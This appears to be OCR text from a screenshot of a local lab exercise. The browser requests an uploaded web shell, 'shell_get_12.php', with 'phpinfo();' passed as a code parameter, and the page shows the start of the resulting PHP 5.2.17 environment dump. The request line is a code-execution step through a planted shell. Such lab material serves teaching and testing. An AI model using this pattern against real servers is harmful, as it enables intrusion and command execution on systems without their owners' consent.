 192.168.127.1/upload/upload/shell_get_12.php?id=phpinfo();
唯品会 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 百度 苏宁易购 搜索 淘宝 京东 天猫 力扣（Lee
? 随时在网上进行快速、安全且私密的浏览。 设为默认(S)
PHP Version 5.2.17
php
System Windows NT LAPTOP-SBRF3426 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"